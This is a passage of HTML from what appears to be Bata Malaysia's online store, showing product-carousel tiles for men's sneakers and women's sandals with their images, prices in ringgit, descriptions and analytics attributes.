    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, 